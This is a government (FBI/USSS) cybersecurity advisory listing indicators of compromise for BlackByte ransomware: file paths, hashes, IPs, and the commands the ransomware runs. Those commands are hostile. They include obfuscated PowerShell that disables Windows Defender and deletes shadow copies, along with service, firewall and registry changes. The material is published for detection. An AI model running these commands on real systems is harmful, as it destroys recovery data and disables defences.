# JOINT **SECURITY** 0

*Co-Authored by:* **TLP:WHITE**

Product ID: CU-000163-MW February 11, 2022



# Indicators of Compromise Associated with BlackByte Ransomware

## SUMMARY

This joint Cybersecurity Advisory was developed by the Federal Bureau of Investigation (FBI) and the U.S. Secret Service (USSS) to provide information on BlackByte ransomware. As of November 2021, BlackByte ransomware had compromised multiple US and foreign businesses, including entities in at least three US critical infrastructure sectors (government facilities, financial, and food & agriculture). BlackByte is a Ransomware as a Service (RaaS) group that encrypts files on compromised Windows host systems, including physical and virtual servers.

## TECHNICAL DETAILS

The BlackByte executable leaves a ransom note in all directories where encryption occurs. The ransom note includes the .onion site that contains instructions for paying the ransom and receiving a decryption key. Some victims reported the actors used a known Microsoft Exchange Server vulnerability as a means of gaining access to their networks. Once in, actors deploy tools to move laterally across the network and escalate privileges before exfiltrating and encrypting files. In some instances, BlackByte ransomware actors have only partially encrypted files. In cases where decryption is not possible, some data recovery can occur. Previous versions of BlackByte ransomware downloaded a .png file from IP addresses 185.93.6.31 and 45.9.148.114 prior to encryption. A newer version encrypts without communicating with any external IP addresses. BlackByte ransomware runs executables from c:\windows\system32\ and C:\Windows\. Process injection has been observed on processes it creates.

*To report suspicious or criminal activity related to information found in this Joint Cybersecurity Advisory, contact your local FBI field office at [www.fbi.gov/contact-us/field-offices](http://www.fbi.gov/contact-us/field-offices) or U.S. Secret Service Field Office at [www.secretservice.gov/contact/field-offices/.](http://www.secretservice.gov/contact/field-offices/) When available, please include the following information regarding the incident: date, time, and location of the incident; type of activity; number of people affected; type of equipment used for the activity; the name of the submitting company or organization; and a designated point of contact. To request incident response resources or technical assistance related to these threats, contact CISA at [CISAServiceDesk@cisa.dhs.gov.](mailto:CISAServiceDesk@cisa.dhs.gov)*

*This document is marked TLP:WHITE. Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol, see<http://www.us-cert.gov/tlp/>*.### FBI | USSS **TLP:WHITE**

### *Indicators of Compromise*

The following indicators of compromise (IOCs) are assessed to be associated with BlackByte activity:

| Suspicious files discovered in the following locations:                         |  |
|---------------------------------------------------------------------------------|--|
| Windows\Microsoft.NET\Framework64\v4.0.30319\Temporary ASP.NET                  |  |
| Files\root\e22c2559\92c7e946                                                    |  |
| inetpub\wwwroot\aspnet_client                                                   |  |
| Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth         |  |
| Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Current |  |
| Program Files\Microsoft\Exchange                                                |  |
| Server\V15\FrontEnd\HttpProxy\owa\auth\Current\themes                           |  |
| Program Files\Microsoft\Exchange                                                |  |
| Server\V15\FrontEnd\HttpProxy\owa\auth\Current\scripts                          |  |
| Program Files\Microsoft\Exchange                                                |  |
| Server\V15\FrontEnd\HttpProxy\owa\auth\Current\scripts\premium                  |  |
|                                                                                 |  |

The filenames for suspicious ASPX files appeared to have the following naming conventions:

- <5 random alphabetical characters>.aspx
- error<2 capital letters>.aspx
- iismeta<4 random numbers>.aspx

| Suspicious files were also discovered at:                                              |  |  |
|----------------------------------------------------------------------------------------|--|--|
| %AppData%\BB.ico                                                                       |  |  |
| This file is the icon given to files with a blackbyte file extension.                  |  |  |
| %AppData%\BlackByteRestore.txt                                                         |  |  |
| This file is the ransom note that is left in every folder where files are encrypted.   |  |  |
| %AppData%\dummy                                                                        |  |  |
| This file is a text file containing a list of machine names that can be reached on the |  |  |
| network.                                                                               |  |  |
| %HOMEPATH%\complex.exe                                                                 |  |  |
| This file is the ransomware executable.                                                |  |  |
| Users\tree.dll                                                                         |  |  |
| This file contains the message "Your HACKED by BlackByte team. Connect us to restore   |  |  |
| your system." (SIC)                                                                    |  |  |Scheduled tasks may be created and artifacts have been observed at Windows\System32\Tasks:

C:\Users\<username>\complex.exe -single <SHA256>.

*This command appears to launch the ransomware.*

C:\Windows\System32\cmd.exe /c for /l %x in (1,1,75) do start wordpad.exe /p C:\Users\tree.dll. *This command attempts to open tree.dll in wordpad 75 times and then prints the contents.*

IIS logs contain GET and POST requests to various malicious ASPX files that follow a pattern of "<FILE\_PATH>/<SUSPICIOUS\_FILENAME>.aspxexec\_code=Response.Write"

Below is a list of hashes of suspicious files that have been observed on systems affected by BlackByte ransomware:

| <b>MD5 Hashes:</b>               |                                  |
|----------------------------------|----------------------------------|
| 4d2da36174633565f3dd5ed6dc5033c4 | 959a7df5c465fcd963a641d87c18a565 |
| cd7034692d8f29f9146deb3641de7986 | 5f40e1859053b70df9c0753d327f2cee |
| d63a7756bfdcd2be6c755bf288a92c8b | df7befc8cdc3c5434ef27cc669fb1e4b |
| eed7357ab8d2fe31ea3dbcf3f9b7ec74 | 51f2cf541f004d3c1fa8b0f94c89914a |
| 695e343b81a7b0208cbae33e11f7044c | d9e94f076d175ace80f211ea298fa46e |
| 296c51eb03e70808304b5f0e050f4f94 | 8320d9ec2eab7f5ff49186b2e630a15f |
| 0c7b8da133799dd72d0dbe3ea012031e | cea6be26d81a8ff3db0d9da666cd0f8f |
| a77899602387665cddb6a0f021184a2b | 31f818372fa07d1fd158c91510b6a077 |
| 1473c91e9c0588f92928bed0ebf5e0f4 | d9e94f076d175ace80f211ea298fa46e |
| 28b791746c97c0c04dcbfe0954e7173b | a9cf6dce244ad9afd8ca92820b9c11b9 |
| 52b8ae74406e2f52fd81c8458647acd8 | 7139415fecd716bec6d38d2004176f5d |
| 1785f4058c78ae3dd030808212ae3b04 | c13bf39e2f8bf49c9754de7fb1396a33 |
| b8e24e6436f6bed17757d011780e87b9 | 5c0a549ae45d9abe54ab662e53c484e2 |
| 8dfa48e56fc3a6a2272771e708cdb4d2 | ad29212716d0b074d976ad7e33b8f35f |
| 4ce0bdd2d4303bf77611b8b34c7d2883 | d4aa276a7fbe8dcd858174eeacbb26ce |
| c010d1326689b95a3d8106f75003427c | 9344afc63753cd5e2ee0ff9aed43dc56 |
| ae6fbc60ba9c0f3a0fef72aeffcd3dc7 | e2eb5b57a8765856be897b4f6dadca18 |
| 405cb8b1e55bb2a50f2ef3e7c2b28496 | 58e8043876f2f302fbc98d00c270778b |
| 11e35160fc4efabd0a3bd7a7c6afc91b | d2a15e76a4bfa7eb007a07fc8738edfb |
| 659b77f88288b4874b5abe41ed36380d | e46bfbdf1031ea5a383040d0aa598d45 |
| 151c6f04aeff0e00c54929f25328f6f7 |                                  |### FBI | USSS **TLP:WHITE**

Below is a list of observed commands that were executed by complex.exe:

#### **Observed Commands:**

cmd.exe /c powershell -command "\$x =

[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VwBpA' +'G4ARAB'+'lAGYA'+'ZQB'+'uAG'+'QA'));Stop-Service -Name \$x;Set-Service -StartupType Disabled \$x"

schtasks.exe /DELETE /TN "\"Raccine Rules Updater\"" /F

cmd.exe /c vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded

cmd.exe /c vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded

cmd.exe /c vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded

cmd.exe /c vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded

cmd.exe /c vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded

cmd.exe /c vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded powershell.exe \$x =

[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RwBlA HQALQBXAG0AaQBPAGIAagBlAGMAdAAg'+'AFcAaQBuADMAMgBfAFMAaABhAGQAb wB3AGMAbwBwAHkAIAB8AC'+'AARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0A CAAewAkA'+'F8ALgBEAGUAbABlAHQAZQAoACkAOwB9AA=='));Invoke-Expression \$x

sc.exe config SQLTELEMETRY start= disabled

sc.exe config SQLTELEMETRY\$ECWDB2 start= disabled

sc.exe config SQLWriter start= disabled

sc.exe config SstpSvc start= disabled

powershell.exe Set-MpPreference -EnableControlledFolderAccess Disabled

sc.exe config MBAMService start= disabled

sc.exe config wuauserv start= disabled

sc.exe config Dnscache start= auto

sc.exe config fdPHost start= auto

sc.exe config FDResPub start= auto

sc.exe config SSDPSRV start= auto

sc.exe config upnphost start= auto

sc.exe config RemoteRegistry start= auto# **BERSECURITY ADVISORY**

### FBI | USSS **TLP:WHITE**

cmd.exe /c netsh advfirewall firewall set rule "group=\"Network Discovery\"" new enable=Yes

cmd.exe /c netsh advfirewall firewall set rule "group=\"File and Printer Sharing\"" new enable=Yes

cmd.exe /c reg add

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v

LocalAccountTokenFilterPolicy /t REG\_DWORD /d 1 /f

cmd.exe /c reg add

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLinkedConnections /t REG\_DWORD /d 1 /f

cmd.exe /c reg add HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v

LongPathsEnabled /t REG\_DWORD /d 1 /f

mountvol.exe A: \\?\Volume{d7e47829-0000-0000-0000-100000000000}\

mountvol.exe B: \\?\Volume{d7e47829-0000-0000-0000-b0e213000000}\

mountvol.exe E: \\?\Volume{fce79ce0-b01f-11e6-b968-806e6f6e6963}\

powershell.exe Install-WindowsFeature -Name \"RSAT-AD-PowerShell\" –

IncludeAllSubFeature

net.exe view

arp.exe -a

powershell.exe Import-Module ActiveDirectory;Get-ADComputer -Filter \* -Properties \* | FT Name

notepad.exe %appdata%\RestoreMyFiles\_BlackByte.txt

cmd.exe /c ping 1.1.1.1 -n 10 > Nul & Del C:\Users\REM\Desktop\hybrid-9-8\complex.exe

### **The base64 encoded string in the following command:**

powershell.exe  $x =$ 

[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RwBlA HQALQBXAG0AaQBPAGIAagBlAGMAdAAg'+'AFcAaQBuADMAMgBfAFMAaABhAGQAb wB3AGMAbwBwAHkAIAB8AC'+'AARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0A CAAewAkA'+'F8ALgBEAGUAbABlAHQAZQAoACkAOwB9AA=='));Invoke-Expression \$x

### **Decodes to:**

Get-WmiObject Win32\_Shadowcopy | ForEach-Object {\$\_.Delete();}

### **The base64 encoded string in the following command:**

cmd.exe /c powershell -command "\$x =

[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VwBpA'+'G4ARA B'+'lAGYA'+'ZQB'+'uAG'+'QA'));Stop-Service -Name \$x;Set-Service -StartupType Disabled \$x"